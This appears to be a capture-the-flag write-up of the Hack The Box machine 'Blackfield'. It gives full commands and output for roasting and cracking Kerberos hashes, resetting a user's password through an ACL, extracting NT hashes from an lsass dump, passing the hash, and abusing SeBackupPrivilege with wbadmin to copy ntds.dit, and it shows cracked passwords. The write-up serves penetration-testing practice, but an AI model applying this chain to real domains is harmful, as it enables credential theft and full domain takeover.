Blackfield
Recon
IP=10.129.229.17
nmap -Pn -p- -T4 -oG nmap.grep $IP; nmap -sVC -Pn -p$(grep -oP '\d+(?=/open)' nmap.grep | paste -sd "," -) $IP
# Nmap done: 1 IP address (1 host up) scanned in 88.36 seconds
# Starting Nmap 7.93 ( https://nmap.org ) at 2025-12-25 10:02 CET
# Nmap scan report for 10.129.229.17
# Host is up (0.034s latency).
#
# PORT STATE SERVICE VERSION
# 53/tcp open domain Simple DNS Plus
# 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-12-25 16:02:30Z)
# 135/tcp open msrpc Microsoft Windows RPC
# 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
# 445/tcp open microsoft-ds?
# 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
# 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
# 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
# |_http-server-header: Microsoft-HTTPAPI/2.0
# |_http-title: Not Found
# Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
#
# Host script results:
# |_clock-skew: 7h00m11s
# | smb2-time:
# | date: 2025-12-25T16:02:34
# |_ start_date: N/A
# | smb2-security-mode:
# | 311:
# |_ Message signing enabled and required
#
# Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done: 1 IP address (1 host up) scanned in 78.87 seconds
nmap -su --min-rate=5000 -p- 10.129.229.17
# Starting Nmap 7.93 ( https://nmap.org ) at 2025-12-25 10:04 CET
# Nmap scan report for 10.129.229.17
# Host is up (0.033s latency).
# Not shown: 65533 open|filtered udp ports (no-response)
# PORT STATE SERVICE
# 53/udp open domain
# 389/udp open ldap
#
# Nmap done: 1 IP address (1 host up) scanned in 26.53 seconds
nxc smb "$IP" -u '' -p '' --generate-hosts-file /tmp/hosts; cat /tm/hosts >> /etc/hosts
# SMB 10.129.229.17 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
# SMB 10.129.229.17 445 DC01 [+] BLACKFIELD.local\:
Ran a second TCP scan 1h after start, no noew ports.
User
Service Enumeration
Cannot RPC or SMB unauth.
DNS
dig +noall +answer "BLACKFIELD.local" "@10.129.229.17"
# BLACKFIELD.local. 600 IN A 10.129.229.17
dig +noall +answer "BLACKFIELD.local" "@10.129.229.17" AXFR
# ; Transfer failed.
dig +noall +answer "BLACKFIELD.local" "@10.129.229.17" CH TXT
dig +noall +answer "BLACKFIELD.local" "@10.129.229.17" ANY
# BLACKFIELD.local. 600 IN A 10.129.229.17
# BLACKFIELD.local. 3600 IN NS dc01.BLACKFIELD.local.
# BLACKFIELD.local. 3600 IN SOA dc01.BLACKFIELD.local. hostmaster.BLACKFIELD.local. 177 900 600 86400 3600
# BLACKFIELD.local. 600 IN AAAA dead:beef::654a:2842:8579:707
Nothing.
LDAP
Connection was struggling, I though it was related to clock skew at first and lost a bit of time trying to get my faketime rdate command to work, in the end it was just netexec trying to update to LDAPS, which is not enabled here.
nxc ldap DC01.BLACKFIELD.local -u "" -p "" --port 389
# LDAP 10.129.229.17 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:BLACKFIELD.local) (signing:None) (channel binding:Unknown)
# LDAP 10.129.229.17 389 DC01 [-] Error in searchRequest -> operationsError: 000004DC: LdapErr: DSID-0C090A69, comment: In order to perform this operation a successful bind must be completed on the connection., data 0, v4563
# LDAP 10.129.229.17 389 DC01 [+] BLACKFIELD.local\:
Enuemerating users and Kerberoast
Not really anything else we can do, let's bruteforce users, we can do kerbrute, but the smarter way is to first do an RID bruteforce:
faketime "$(nmap -sV -p88 DC01 | grep -oP "(?<=\(server time: ).*(?=Z\))")" zsh
lookupsid.py -no-pass BLACKFIELD.local/anonymous@10.129.229.17
# Impacket v0.13.0.dev0+20250717.182627.84ebce48 - Copyright Fortra, LLC and its affiliated companies
#
# [*] Brute forcing SIDs at 10.129.229.17
# [*] StringBinding ncacn_np:10.129.229.17[\pipe\lsarpc]
# [*] Domain SID is: S-1-5-21-4194615774-2175524697-3563712290
# <SNIP>
# 1000: BLACKFIELD\DC01$ (SidTypeUser)
# 1101: BLACKFIELD\DnsAdmins (SidTypeAlias)
# 1102: BLACKFIELD\DnsUpdateProxy (SidTypeGroup)
# 1103: BLACKFIELD\audit2020 (SidTypeUser)
# 1104: BLACKFIELD\support (SidTypeUser)
# 1413: BLACKFIELD\svc_backup (SidTypeUser)
# 1414: BLACKFIELD\lydericlefebvre (SidTypeUser)
# 1415: BLACKFIELD\PC01$ (SidTypeUser)
# 1416: BLACKFIELD\PC02$ (SidTypeUser)
# 1417: BLACKFIELD\PC03$ (SidTypeUser)
# 1418: BLACKFIELD\PC04$ (SidTypeUser)
# 1419: BLACKFIELD\PC05$ (SidTypeUser)
# 1420: BLACKFIELD\PC06$ (SidTypeUser)
# 1421: BLACKFIELD\PC07$ (SidTypeUser)
# 1422: BLACKFIELD\PC08$ (SidTypeUser)
# 1423: BLACKFIELD\PC09$ (SidTypeUser)
# 1424: BLACKFIELD\PC10$ (SidTypeUser)
# 1425: BLACKFIELD\PC11$ (SidTypeUser)
# 1426: BLACKFIELD\PC12$ (SidTypeUser)
# 1427: BLACKFIELD\PC13$ (SidTypeUser)
# 1428: BLACKFIELD\SRV-WEB$ (SidTypeUser)
# 1429: BLACKFIELD\SRV-FILE$ (SidTypeUser)
# 1430: BLACKFIELD\SRV-EXCHANGE$ (SidTypeUser)
# 1431: BLACKFIELD\SRV-INTRANET$ (SidTypeUser)
Nice, we also see the default groups and about 300 users named: BLACKFIELD<random_six_digits>.
Let's filter only the more interesting ones and try to perform AS-REProast on them:
GetNPUsers.py -usersfile users.txt -no-pass -dc-ip 10.129.229.17 BLACKFIELD.local/guest@10.129.229.17
# Impacket v0.13.0.dev0+20250717.182627.84ebce48 - Copyright Fortra, LLC and its affiliated companies
#
# [-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
# [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
# [-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
# $krb5asrep$23$support@BLACKFIELD.LOCAL:<SNIP>
# [-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User lydericlefebvre doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User PC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User PC02$ doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User PC03$ doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User PC04$ doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User PC05$ doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User PC06$ doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User PC07$ doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User PC08$ doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User PC09$ doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User PC10$ doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User PC11$ doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User PC12$ doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User PC13$ doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User SRV-WEB$ doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User SRV-FILE$ doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User SRV-EXCHANGE$ doesn't have UF_DONT_REQUIRE_PREAUTH set
# [-] User SRV-INTRANET$ doesn't have UF_DONT_REQUIRE_PREAUTH set
Great we got the ticket for support, let's try to crack it:
hashcat -m 18200 ASREProastables.txt `fzf-wordlists`
# $krb5asrep$23$support@BLACKFIELD.LOCAL:<SNIP>:#00^BlackKnight
#
# Session..........: hashcat
# Status...........: Cracked
# Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
# Hash.Target......: $krb5asrep$23$support@BLACKFIELD.LOCAL:d10da62f1f38...3d72da
# Time.Started.....: Thu Dec 25 11:16:56 2025 (6 secs)
# Time.Estimated...: Thu Dec 25 11:17:02 2025 (0 secs)
# Kernel.Feature...: Pure Kernel
# Guess.Base.......: File (/opt/lists/rockyou.txt)
# Guess.Queue......: 1/1 (100.00%)
# Speed.#1.........: 2162.0 kH/s (2.13ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
# Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
# Progress.........: 14336000/14344384 (99.94%)
# Rejected.........: 0/14336000 (0.00%)
# Restore.Point....: 14327808/14344384 (99.88%)
# Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
# Candidate.Engine.: Device Generator
# Candidates.#1....: $CaRaMeL -> #!hottie
# Hardware.Mon.#1..: Temp: 73c Util: 72%
#
# Started: Thu Dec 25 11:16:26 2025
# Stopped: Thu Dec 25 11:17:04 2025
nxc smb 10.129.229.17 -u "support" -p "#00^BlackKnight" --shares
# SMB 10.129.229.17 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
# SMB 10.129.229.17 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
# SMB 10.129.229.17 445 DC01 [*] Enumerated shares
# SMB 10.129.229.17 445 DC01 Share Permissions Remark
# SMB 10.129.229.17 445 DC01 ----- ----------- ------
# SMB 10.129.229.17 445 DC01 ADMIN$ Remote Admin
# SMB 10.129.229.17 445 DC01 C$ Default share
# SMB 10.129.229.17 445 DC01 forensic Forensic / Audit share.
# SMB 10.129.229.17 445 DC01 IPC$ READ Remote IPC
# SMB 10.129.229.17 445 DC01 NETLOGON READ Logon server share
# SMB 10.129.229.17 445 DC01 profiles$ READ
# SMB 10.129.229.17 445 DC01 SYSVOL READ Logon server share
Classic shares have nothing, and profiles$ has a very long list of directoreis with what seems to be the format "FLastname":
head -n 10 smb_profiles.txt
# AAlleni
# ABarteski
# ABekesz
# ABenzies
# ABiemiller
# AChampken
# ACheretei
# ACsonaki
# AHigchens
# AJaquemai
I can try to kerbrute this new list:
kerbrute userenum -d BLACKFIELD.local --dc 10.129.229.17 smb_profiles.txt
# __ __ __
# / /_____ _____/ /_ _______ __/ /____
# / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
# / ,< / __/ / / /_/ / / / /_/ / /_/ __/
# /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
#
# Version: dev (n/a) - 12/25/25 - Ronnie Flathers @ropnop
#
# 2025/12/25 11:27:46 > Using KDC(s):
# 2025/12/25 11:27:46 > 10.129.229.17:88
#
# 2025/12/25 11:28:06 > [+] VALID USERNAME: audit2020@BLACKFIELD.local
# 2025/12/25 11:29:58 > [+] VALID USERNAME: support@BLACKFIELD.local
# 2025/12/25 11:30:03 > [+] VALID USERNAME: svc_backup@BLACKFIELD.local
# 2025/12/25 11:30:28 > Done! Tested 314 usernames (3 valid) in 162.174 seconds
Nothing new, let's run bloodhound.
Navigating the ACL chain

bloodyAD --host 10.129.229.17 -d BLACKFIELD.local -u support -p "#00^BlackKnight" set password audit2020 'AuditPassword2020!'
# [+] Password changed successfully!
nxc smb 10.129.229.17 -u audit2020 -p 'AuditPassword2020!' --shares
# SMB 10.129.229.17 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
# SMB 10.129.229.17 445 DC01 [+] BLACKFIELD.local\audit2020:AuditPassword2020!
# SMB 10.129.229.17 445 DC01 [*] Enumerated shares
# SMB 10.129.229.17 445 DC01 Share Permissions Remark
# SMB 10.129.229.17 445 DC01 ----- ----------- ------
# SMB 10.129.229.17 445 DC01 ADMIN$ Remote Admin
# SMB 10.129.229.17 445 DC01 C$ Default share
# SMB 10.129.229.17 445 DC01 forensic READ Forensic / Audit share.
# SMB 10.129.229.17 445 DC01 IPC$ READ Remote IPC
# SMB 10.129.229.17 445 DC01 NETLOGON READ Logon server share
# SMB 10.129.229.17 445 DC01 profiles$ READ
# SMB 10.129.229.17 445 DC01 SYSVOL READ Logon server share
smbclient -U audit2020 --password "AuditPassword2020\!" "\\\\10.129.229.17\\profiles$"
# Try "help" to get a list of possible commands.
# smb: \> cd audit2020
# smb: \audit2020\> ls
# . D 0 Wed Jun 3 18:47:11 2020
# .. D 0 Wed Jun 3 18:47:11 2020
#
# 5102079 blocks of size 4096. 1693997 blocks available
smbclient -U audit2020 --password "AuditPassword2020\!" "\\\\10.129.229.17\\forensic"
# Try "help" to get a list of possible commands.
smb: \> dir
# . D 0 Sun Feb 23 14:03:16 2020
# .. D 0 Sun Feb 23 14:03:16 2020
# commands_output D 0 Sun Feb 23 19:14:37 2020
# memory_analysis D 0 Thu May 28 22:28:33 2020
# tools D 0 Sun Feb 23 14:39:08 2020
#
# 5102079 blocks of size 4096. 1693997 blocks available
smb: \> cd tools
smb: \tools\> dir
# . D 0 Sun Feb 23 14:39:08 2020
# .. D 0 Sun Feb 23 14:39:08 2020
# sleuthkit-4.8.0-win32 D 0 Sun Feb 23 14:39:03 2020
# sysinternals D 0 Sun Feb 23 14:35:25 2020
# volatility D 0 Sun Feb 23 14:35:39 2020
#
# 5102079 blocks of size 4096. 1693997 blocks available
smb: \tools\> cd ../memory_analysis
smb: \memory_analysis\> dir
# . D 0 Thu May 28 22:28:33 2020
# .. D 0 Thu May 28 22:28:33 2020
# conhost.zip A 37876530 Thu May 28 22:25:36 2020
# ctfmon.zip A 24962333 Thu May 28 22:25:45 2020
# dfsrs.zip A 23993305 Thu May 28 22:25:54 2020
# dllhost.zip A 18366396 Thu May 28 22:26:04 2020
# ismserv.zip A 8810157 Thu May 28 22:26:13 2020
# lsass.zip A 41936098 Thu May 28 22:25:08 2020
# mmc.zip A 64288607 Thu May 28 22:25:25 2020
# RuntimeBroker.zip A 13332174 Thu May 28 22:26:24 2020
# ServerManager.zip A 131983313 Thu May 28 22:26:49 2020
# sihost.zip A 33141744 Thu May 28 22:27:00 2020
# smartscreen.zip A 33756344 Thu May 28 22:27:11 2020
# svchost.zip A 14408833 Thu May 28 22:27:19 2020
# taskhostw.zip A 34631412 Thu May 28 22:27:30 2020
# winlogon.zip A 14255089 Thu May 28 22:27:38 2020
# wlms.zip A 4067425 Thu May 28 22:27:44 2020
# WmiPrvSE.zip A 18303252 Thu May 28 22:27:53 2020
#
# 5102079 blocks of size 4096. 1693977 blocks available
smb: \memory_analysis\> cd ../commands_output
smb: \commands_output\> dir
# . D 0 Sun Feb 23 19:14:37 2020
# .. D 0 Sun Feb 23 19:14:37 2020
# domain_admins.txt A 528 Sun Feb 23 14:00:19 2020
# domain_groups.txt A 962 Sun Feb 23 13:51:52 2020
# domain_users.txt A 16454 Fri Feb 28 23:32:17 2020
# firewall_rules.txt A 518202 Sun Feb 23 13:53:58 2020
# ipconfig.txt A 1782 Sun Feb 23 13:50:28 2020
# netstat.txt A 3842 Sun Feb 23 13:51:01 2020
# route.txt A 3976 Sun Feb 23 13:53:01 2020
# systeminfo.txt A 4550 Sun Feb 23 13:56:59 2020
# tasklist.txt A 9990 Sun Feb 23 13:54:29 2020
#
# 5102079 blocks of size 4096. 1693962 blocks available
Jackpot.
Looking trough the txt files first we find some stuff:
- domain_users.txt has a
Ipwn3dYouCompanywhich seems deleted now, maybe a really powerful account we can restore. (Confirmed in the domain_admins.txt file)
unzip lsass.zip
# Archive: lsass.zip
# inflating: lsass.DMP
pypykatz lsa minidump lsass.DMP | grep MSV -A 4
# INFO:pypykatz:Parsing file lsass.DMP
# == MSV ==
# Username: svc_backup
# Domain: BLACKFIELD
# LM: NA
# NT: 9658d1d1dcd9250115e2205d9f48400d
# --
# == MSV ==
# Username: DC01$
# Domain: BLACKFIELD
# LM: NA
# NT: b624dc83a27cc29da11d9bf25efea796
# --
# == MSV ==
# Username: Administrator
# Domain: BLACKFIELD
# LM: NA
# NT: 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
nxc smb 10.129.229.17 -u Administrator -H "7f1e4ff8c6a8e6b6fcae2d9c0572cd62" --shares
# SMB 10.129.229.17 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
# SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\Administrator:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
nxc smb 10.129.229.17 -u DC01$ -H "b624dc83a27cc29da11d9bf25efea796" --shares
# SMB 10.129.229.17 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
# SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\DC01$:b624dc83a27cc29da11d9bf25efea796 STATUS_LOGON_FAILURE
nxc smb 10.129.229.17 -u svc_backup -H "9658d1d1dcd9250115e2205d9f48400d" --shares
# SMB 10.129.229.17 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
# SMB 10.129.229.17 445 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
# SMB 10.129.229.17 445 DC01 [*] Enumerated shares
# SMB 10.129.229.17 445 DC01 Share Permissions Remark
# SMB 10.129.229.17 445 DC01 ----- ----------- ------
# SMB 10.129.229.17 445 DC01 ADMIN$ READ Remote Admin
# SMB 10.129.229.17 445 DC01 C$ READ,WRITE Default share
# SMB 10.129.229.17 445 DC01 forensic Forensic / Audit share.
# SMB 10.129.229.17 445 DC01 IPC$ READ Remote IPC
# SMB 10.129.229.17 445 DC01 NETLOGON READ Logon server share
# SMB 10.129.229.17 445 DC01 profiles$ READ
# SMB 10.129.229.17 445 DC01 SYSVOL READ Logon server share
Looking trough the ADMIN$ share it's less exciting, we can see the NTDS/ directory and we can also navigate to System32/config and see SAM, SECURITY and SYSTEM files, but we cannot read them.
Nothing really crazy, and the C$ drive is kind of useless since we have WinRM access:
evil-winrm -u svc_backup -H "9658d1d1dcd9250115e2205d9f48400d" -i 10.129.229.17
cd ../Desktop
dir
# Directory: C:\Users\svc_backup\Desktop
#
#
# Mode LastWriteTime Length Name
# ---- ------------- ------ ----
# -a---- 2/28/2020 2:26 PM 32 user.txt
type "C:/notes.txt"
# Mates,
#
# After the domain compromise and computer forensic last week, auditors advised us to:
# - change every passwords -- Done.
# - change krbtgt password twice -- Done.
# - disable auditor's account (audit2020) -- KO.
# - use nominative domain admin accounts instead of this one -- KO.
#
# We will probably have to backup & restore things later.
# - Mike.
#
# PS: Because the audit report is sensitive, I have encrypted it on the desktop (root.txt)
Root
Interesting they mention root.txt, I then looked at bloodhound again for svc_backup, and realized how to get root.txt:

The user is part of Backup Operators, which should mean that they have 2 very sensitive privileges:
whoami /priv
# PRIVILEGES INFORMATION
# ----------------------
#
# Privilege Name Description State
# ============================= ============================== =======
# SeMachineAccountPrivilege Add workstations to domain Enabled
# SeBackupPrivilege Back up files and directories Enabled
# SeRestorePrivilege Restore files and directories Enabled
# SeShutdownPrivilege Shut down the system Enabled
# SeChangeNotifyPrivilege Bypass traverse checking Enabled
# SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
Perfect, with SeBackupPrivilege and SeRestorePrivilege we can read any file on the system, including root.txt.
We can use this amazing PoC to do so:
Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dll
Copy-FileSeBackupPrivilege 'C:\Users\Administrator\Desktop\root.txt' .\root.txt
# Opening input file. - Access is denied. (Exception from HRESULT: 0x80070005 (E_ACCESSDENIED))
Huh, looking at my groups I am in a High Mandatory Level, so the only explaination is that because we are in a WinRM session maybe it's preventing us from using the feature, not sure.
Anyway there are other ways to leverage our privileges, we can backup SAM and SYSTEM hives:
reg save hklm\system system.bak
# The operation completed successfully.
reg save hklm\sam sam.bak
# The operation completed successfully.
I had to change to a less stupid programming language than ruby, and used evil_winrmexec to download the files, because evil-winrm does it so slowly it crashes.
secretsdump -sam sam.bak -system system.bak LOCAL
# Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
#
# [*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
# [*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
# Administrator:500:aad3b435b51404eeaad3b435b51404ee:67ef902eae0d740df6257f273de75051:::
# Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
# DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
# [*] Cleaning up...
nxc smb 10.129.229.17 -u Administrator -H "67ef902eae0d740df6257f273de75051" --shares
# SMB 10.129.229.17 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
# SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\Administrator:67ef902eae0d740df6257f273de75051 STATUS_LOGON_FAILURE
Ah! Got me again, let's try the NTDS then.
Copy-FileSeBackupPrivilege 'C:\Windows\NTDS\ntds.dit' .\ntds.dit
# Opening input file. - The process cannot access the file because it is being used by another process. (Exception from HRESULT: 0x80070020)
robocopy /B C:\Windows\NTDS .\ntds ntds.dit
# -------------------------------------------------------------------------------
# ROBOCOPY :: Robust File Copy for Windows
# -------------------------------------------------------------------------------
#
# Started : Thursday, December 25, 2025 1:49:24 PM
# Source : C:\Windows\NTDS\
# Dest : C:\Users\svc_backup\Desktop\ntds\
#
# Files : ntds.dit
#
# Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
#
# ------------------------------------------------------------------------------
#
# New Dir 1 C:\Windows\NTDS\
# New File 18.0 m ntds.dit
# 2025/12/25 13:49:24 ERROR 32 (0x00000020) Copying File C:\Windows\NTDS\ntds.dit
# The process cannot access the file because it is being used by another process.
Ok alternatively we can try to make a shadow copy:
echo "set verbose on" >> shadow.txt
echo "set metadata C:\Windows\Temp\meta.cab" >> shadow.txt
echo "set context clientaccessible" >> shadow.txt
echo "set context persistent" >> shadow.txt
echo "begin backup" >> shadow.txt
echo "add volume C: alias cdrive" >> shadow.txt
echo "create" >> shadow.txt
echo "expose %cdrive% E:" >> shadow.txt
echo "end backup" >> shadow.txt
echo "exit" >> shadow.txt
diskshadow.exe /s shadow.txt
# Microsoft DiskShadow version 1.0
# Copyright (C) 2013 Microsoft Corporation
# On computer: DC01, 12/25/2025 3:14:45 PM
#
# ->
dir E:\
# Cannot find drive. A drive with the name 'E' does not exist.
Ok unfortuante, I looked online and tried some other tricks:
ntdsutil "activate instance ntds" "ifm" "create full C:\Users\svc_backup\Desktop\dump" quit quit
# C:\Windows\system32\ntdsutil.exe: activate instance ntds
# Active instance set to "ntds".
# C:\Windows\system32\ntdsutil.exe: ifm
# ifm: create full C:\Users\svc_backup\Desktop\dump
# Creating snapshot...
# error 0x5(Access is denied.)
# IFM media created successfully in C:\Users\svc_backup\Desktop\dump
# ifm: quit
# wbadmin start systemstatebackup -backupTarget:C: -quiet
# wbadmin 1.0 - Backup command-line tool
# (C) Copyright Microsoft Corporation. All rights reserved.
#
# Starting to back up the system state [12/25/2025 2:07 PM]...
# Retrieving volume information...
# This will back up the system state from volume(s) System Reserved (549.00 MB),(C:) to C:.
# The backup storage location is invalid. You cannot use a volume that is included in the backup as a storage location.
ok Let's try to use our own machine as the target:
net use Z: \\10.10.15.34\share /user:user user
# The command completed successfully.
wbadmin start systemstatebackup -backupTarget:Z: -quiet
# wbadmin 1.0 - Backup command-line tool
# (C) Copyright Microsoft Corporation. All rights reserved.
#
# Starting to back up the system state [12/25/2025 2:09 PM]...
# Retrieving volume information...
# This will back up the system state from volume(s) System Reserved (549.00 MB),(C:) to Z:.
# The backup cannot be completed because the backup storage destination is a shared folder mapped to a drive letter. Use the Universal Naming Convention (UNC) path (\\servername\sharename\) of the backup storage destination instead.
wbadmin start systemstatebackup -backupTarget:\\10.10.15.34\share -quiet
# wbadmin 1.0 - Backup command-line tool
# (C) Copyright Microsoft Corporation. All rights reserved.
#
# Starting to back up the system state [12/25/2025 2:09 PM]...
# Retrieving volume information...
# This will back up the system state from volume(s) System Reserved (549.00 MB),(C:) to \\10.10.15.34\share.
# A backup cannot be done to a remote shared folder which is not hosted on a volume formatted with NTFS/ReFS.
wbadmin get versions
# wbadmin 1.0 - Backup command-line tool
# (C) Copyright Microsoft Corporation. All rights reserved.
#
# Backup time: 9/21/2020 3:00 PM
# Backup location: Network Share labeled \\10.10.14.4\blackfieldA
# Version identifier: 09/21/2020-23:00
# Can recover: Volume(s), File(s)
ipconfig
# Windows IP Configuration
# Ethernet adapter Ethernet0 2:
#
# Connection-specific DNS Suffix . : .htb
# IPv6 Address. . . . . . . . . . . : dead:beef::654a:2842:8579:707
# Link-local IPv6 Address . . . . . : fe80::654a:2842:8579:707%17
# IPv4 Address. . . . . . . . . . . : 10.129.229.17
# Subnet Mask . . . . . . . . . . . : 255.255.0.0
# Default Gateway . . . . . . . . . : 10.129.0.1
Not sure what that 10.10.14.4 IP is about but that backup is not reachable…
Okay wbadmin seems to be very picky about where we can backup. I looked for any solution to this issue online and I found a really good article. Unfortunately, I realized too late that it's literally a disguised writeup of this step of this machine… They have a very similar setup and the usernames are the same. Well at least I learned something.
Essentially to idea is pure genius, wbadmin is actually the perfect tool here because we have access to it + it doesn't care about file being locked.
The issue is where to write our backup? We have READ access to the C$ share as svc_backup, giving us an alternative way to navigate the file system. I suspect the developers of wbadmin never though about the fact that someone could use a remote share of the same machine as a backup target.
wbadmin start backup -quiet -backuptarget:\\DC01\C$\Users\svc_backup\Desktop -include:C:\Windows\NTDS
# wbadmin 1.0 - Backup command-line tool
# (C) Copyright Microsoft Corporation. All rights reserved.
#
#
# Note: The backed up data cannot be securely protected at this destination.
# Backups stored on a remote shared folder might be accessible by other
# people on the network. You should only save your backups to a location
# where you trust the other users who have access to the location or on a
# network that has additional security precautions in place.
#
# Retrieving volume information...
# This will back up (C:) (Selected Files) to \\DC01\C$\Users\svc_backup\Desktop.
# The backup operation to \\DC01\C$\Users\svc_backup\Desktop is starting.
# Creating a shadow copy of the volumes specified for backup...
# Please wait while files to backup for volume (C:) are identified.
# This might take several minutes.
# Windows Server Backup is updating the existing backup to remove files that have
# been deleted from your server since the last backup.
# This might take a few minutes.
# The backup of volume (C:) completed successfully.
# Summary of the backup operation:
# ------------------
#
# The backup operation successfully completed.
# The backup of volume (C:) completed successfully.
# Log of files successfully backed up:
# C:\Windows\Logs\WindowsServerBackup\Backup-25-12-2025_23-09-12.log
wbadmin get versions
# wbadmin 1.0 - Backup command-line tool
# (C) Copyright Microsoft Corporation. All rights reserved.
#
# Backup time: 9/21/2020 3:00 PM
# Backup location: Network Share labeled \\10.10.14.4\blackfieldA
# Version identifier: 09/21/2020-23:00
# Can recover: Volume(s), File(s)
#
# Backup time: 12/25/2025 3:09 PM
# Backup location: Network Share labeled \\DC01\C$\Users\svc_backup\Desktop
# Version identifier: 12/25/2025-23:09
# Can recover: Volume(s), File(s)
mkdir recovery
wbadmin start recovery -version:12/25/2025-23:09 -quiet -itemType:File -items:C:\Windows\NTDS\ntds.dit -recursive -recoveryTarget:C:\Users\svc_backup\Desktop\r
ecovery -notrestoreacl
# wbadmin 1.0 - Backup command-line tool
# (C) Copyright Microsoft Corporation. All rights reserved.
#
# Retrieving volume information...
# You have chosen to recover the file(s) C:\Windows\NTDS\ntds.dit from the
# backup created on 12/25/2025 3:09 PM to C:\Users\svc_backup\Desktop\recovery.
# Preparing to recover files...
#
# Successfully recovered C:\Windows\NTDS\ntds.dit to C:\Users\svc_backup\Desktop\recovery\.
# The recovery operation completed.
# Summary of the recovery operation:
# --------------------
#
# Recovery of C:\Windows\NTDS\ntds.dit to C:\Users\svc_backup\Desktop\recovery\ successfully completed.
# Total bytes recovered: 18.00 MB
# Total files recovered: 1
# Total files failed: 0
#
# Log of files successfully recovered:
# C:\Windows\Logs\WindowsServerBackup\FileRestore-25-12-2025_23-38-19.log
cd recovery
dir
# Directory: C:\Users\svc_backup\Desktop\recovery
#
#
# Mode LastWriteTime Length Name
# ---- ------------- ------ ----
# -a---- 12/25/2025 3:09 PM 18874368 ntds.dit
Great! Let's download it and dump it:
